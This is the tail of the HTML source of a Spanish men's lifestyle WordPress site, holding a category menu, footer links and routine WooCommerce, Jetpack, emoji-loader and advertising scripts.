	<option class="level-0" value="65762">Furniture&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62202">Gadget&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65763">Gadgets&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65764">Games&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4202">GAY&nbsp;&nbsp;(157)</option>
	<option class="level-0" value="1577">Hombres&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="3715">Hombres HM&nbsp;&nbsp;(62)</option>
	<option class="level-1" value="7781">&nbsp;&nbsp;&nbsp;2018&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="65765">House&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="65766">Kitchen&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65767">Laptops&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="8349">Lifestyle&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4616">Lifestyle&nbsp;&nbsp;(848)</option>
	<option class="level-1" value="46">&nbsp;&nbsp;&nbsp;Casa&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="1370">&nbsp;&nbsp;&nbsp;Ciencia&nbsp;&nbsp;(80)</option>
	<option class="level-1" value="1600">&nbsp;&nbsp;&nbsp;Entrevistas&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="781">&nbsp;&nbsp;&nbsp;escapadas&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="44">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(123)</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;Ocio urbano&nbsp;&nbsp;(303)</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;Tecnología&nbsp;&nbsp;(115)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Trabajo y formación&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="6">Moda&nbsp;&nbsp;(281)</option>
	<option class="level-1" value="37">&nbsp;&nbsp;&nbsp;Accesorios&nbsp;&nbsp;(83)</option>
	<option class="level-1" value="1730">&nbsp;&nbsp;&nbsp;El look de la semana&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="36">&nbsp;&nbsp;&nbsp;Perfumes&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="35">&nbsp;&nbsp;&nbsp;Ropa y calzado&nbsp;&nbsp;(78)</option>
	<option class="level-1" value="34">&nbsp;&nbsp;&nbsp;Tendencias&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="62203">News&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="14961">NSFW&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3">Nutrición&nbsp;&nbsp;(429)</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Adelgazar&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="30">&nbsp;&nbsp;&nbsp;Alimentos y suplementos&nbsp;&nbsp;(233)</option>
	<option class="level-1" value="33">&nbsp;&nbsp;&nbsp;Cómelo/piénsalo&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;Controla tu peso&nbsp;&nbsp;(101)</option>
	<option class="level-1" value="3471">&nbsp;&nbsp;&nbsp;Recetas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="65768">Office&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65769">Phones&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3082">Rankings&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="3758">RSS&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="3765">&nbsp;&nbsp;&nbsp;RSS 20M GENTE Y TV&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4853">sexo&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="3695">Sociedad&nbsp;&nbsp;(481)</option>
	<option class="level-1" value="3844">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(181)</option>
	<option class="level-1" value="3713">&nbsp;&nbsp;&nbsp;Apps&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="3730">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="3876">&nbsp;&nbsp;&nbsp;Consumo&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="3725">&nbsp;&nbsp;&nbsp;Empresas&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="3727">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(57)</option>
	<option class="level-1" value="3717">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="3925">&nbsp;&nbsp;&nbsp;Salud&nbsp;&nbsp;(50)</option>
	<option class="level-1" value="3721">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(56)</option>
	<option class="level-1" value="3870">&nbsp;&nbsp;&nbsp;Sucesos&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="3701">&nbsp;&nbsp;&nbsp;Tecnologia&nbsp;&nbsp;(61)</option>
	<option class="level-1" value="3707">&nbsp;&nbsp;&nbsp;Television&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="3696">Tests&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="4547">videos&nbsp;&nbsp;(36)</option>
	<option class="level-1" value="4636">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="10201">&nbsp;&nbsp;&nbsp;HMTV&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4658">&nbsp;&nbsp;&nbsp;nutricion&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4854">&nbsp;&nbsp;&nbsp;sexo&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="3763">VIRAL&nbsp;&nbsp;(159)</option>
	<option class="level-0" value="65771">Watch&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62207">World&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="14963">WOW&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="14964">WTF&nbsp;&nbsp;(10)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>POSTS NUEVOS</span></h4>
		<ul>
											<li>
					<a href="https://www.hombremoderno.es/montar-oficina-en-casa/">Montar una oficina en casa: 7 consejos para su éxito</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/">¿Cómo ha cambiado la industria del porno?</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/estrategias-email-marketing/">Email Marketing 2020: Qué estrategia tener en cuenta</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_media_image"><img class="image " src="https://remag.wpsoul.net/wp-content/uploads/2016/12/footerlogo.png" alt="" width="110" height="30" decoding="async" /></aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>Rehub is modern all in one price comparison and review theme with best sollutions for affiliate marketing, deal communities, user oriented online moneymaking sites, Social Business directory with locations</p>
<p>This demo site is only for demonstration purposes. All images are copyrighted to their respective owners. All content cited is derived from their respective sources.</p>
</div>
		</aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-bimber-demo-main-footer-menu-container"><ul id="menu-bimber-demo-main-footer-menu" class="td-subfooter-menu"><li id="menu-item-805576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-805576"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805348"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805521"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805537"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805553"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805478" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805478"><a href="https://www.hombremoderno.es/contact-us/">Contact us</a></li>
<li id="menu-item-805508" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805508"><a href="https://www.hombremoderno.es/privacy-policy/">GDPR Privacy policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                                    </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


			<!-- start/ frontend footer/ WooZone -->
		<!-- WooZone version: 13.6.8 -->


<!-- start/ woocommerce-tabs amazon fix -->
<script type="text/javascript">
jQuery('.woocommerce-tabs #tab-description .aplus p img[height=1]').css({ 'height': '1px' });
</script>
<!-- end/ woocommerce-tabs amazon fix -->

<span id="WooZone_current_aff" class="display: none;" data-current_aff="{&quot;user_country&quot;:{&quot;key&quot;:&quot;es&quot;,&quot;website&quot;:&quot;.es&quot;,&quot;affID&quot;:&quot;hombremoderno-21&quot;}}"></span>			<!-- end/ frontend footer/ WooZone -->
		<script>(function(){var advanced_ads_ga_UID="UA-38202348-5",advanced_ads_ga_anonymIP=!!1;function AdvAdsAdBlockCounterGA(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}window.advanced_ads_check_adblocker=function(t){var n=[],e=null;function a(t){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)}).call(window,t)}return a((function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),a((function(){var a=window.getComputedStyle&&window.getComputedStyle(t),o=a&&a.getPropertyValue("-moz-binding");e=a&&"none"===a.getPropertyValue("display")||"string"==typeof o&&-1!==o.indexOf("about:");for(var i=0,d=n.length;i<d;i++)n[i](e);n=[]}))})),function(t){null!==e?t(e):n.push(t)}}(),advanced_ads_check_adblocker((function(t){t&&new AdvAdsAdBlockCounterGA(advanced_ads_ga_UID).count()}));})();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/files/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 696bd0d996069
    -->

    	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente \u003E","prev":"\u003C Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https://www.hombremoderno.es/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.hombremoderno.es/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"https:\/\/www.hombremoderno.es\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.18" id="ngg_common-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.18" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"88925003","post":"760423","tz":"1","srv":"www.hombremoderno.es","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "88925003", "760423" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763003617" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hombremoderno.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hombremoderno.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="hombr-1d5dc364372be9a4d7db3a2ee1aad463" id="hombr-1d5dc364372be9a4d7db3a2ee1aad463"></div><script>window.advads_passive_placements = {"yoc-top-movil_1":{"elementid":["hombr-d089c2aa5c87b373dd00db822cc2c030"],"ads":{"792959":{"id":792959,"title":"NEW YOC BANNER ARRIBA","expiry_date":0,"visitors":[{"type":"mobile","operator":"is"},{"type":"referrer_url","operator":"contain","value":"hombremoderno.es"}],"content":"<div class=\"hombr-yoc-top-movil\" style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"hombr-914263945\"><!-- ES_HombreModerno \/ HombreModerno_new_mobilesite \/ banner_header -->\r\n<div data-visx data-ad-unit=\"905069\" data-is-mobile=\"1\" data-page-url=\"\"><\/div>\r\n<script async=\"async\" src=\"https:\/\/s.visx.net\/tag.js\"><\/script><\/div>","once_per_page":1,"debugmode":false,"blog_id":1,"type":"plain","position":"center"}},"type":"ad","id":792959,"placement_info":{"type":"post_above_headline","name":"YOC TOP MOVIL","item":"ad_792959","options":{"ad_label":"default","placement_position":"center"},"id":"yoc-top-movil"},"test_id":null,"inject_before":["<script>advads.move(\"#hombr-d089c2aa5c87b373dd00db822cc2c030\", \"h1\", { method: \"insertBefore\" });<\/script>"]}};

window.advads_ajax_queries = [{"id":"teads-mitad","method":"placement","params":{"cache-busting":"on","ad_label":"default","placement_position":"center","placement_clearfix":"1","item_adblocker":"","pro_minimum_length":"","placement":{"type":"post_content_middle"},"previous_method":null,"previous_id":null,"url_parameter":"\/6-efectos-que-la-abstinencia-sexual-tiene-en-tu-cuerpo\/","post":{"id":760423,"author":"11","post_type":"post"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":4,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"post_content_middle","global_output":true},"elementid":"hombr-b44ef3fcb8ec8e9e3719ea9bdb2c187d","blog_id":1},{"id":"body-yieldpubs-skin-dfp","method":"placement","params":{"cache-busting":"auto","ad_label":"default","item_adblocker":"","previous_method":"placement","previous_id":"body-yieldpubs-skin-dfp","url_parameter":"\/6-efectos-que-la-abstinencia-sexual-tiene-en-tu-cuerpo\/","post":{"id":760423,"author":"11","post_type":"post"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":4,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"footer","global_output":true,"output":{"class":["hombr-body-yieldpubs-skin-dfp"],"placement_id":"body-yieldpubs-skin-dfp"}},"elementid":"hombr-1d5dc364372be9a4d7db3a2ee1aad463","blog_id":1}];

( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( window.advanced_ads_pro ) {advanced_ads_pro.process_passive_cb();} else if ( window.console && window.console.log ) {console.log('Advanced Ads Pro: cache-busting can not be initialized');} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>

			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="top">
				<div id="atatags-dynamic-top-696bd0d99e519">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-top-696bd0d99e519',
									format: 'top',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div>		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.hombremoderno.es/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":88925003,"store_id":false,"ui":null,"url":"https://www.hombremoderno.es","woo_version":"8.2.0","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+01:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Eros","6 efectos que la abstinencia sexual tiene en tu cuerpo"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>